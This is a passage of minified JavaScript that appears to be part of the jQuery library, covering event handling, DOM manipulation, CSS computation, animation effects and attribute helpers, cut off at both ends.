o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return 